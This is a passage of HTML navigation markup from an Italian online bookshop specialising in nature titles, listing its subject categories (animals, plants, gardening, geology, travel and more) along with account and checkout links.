</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>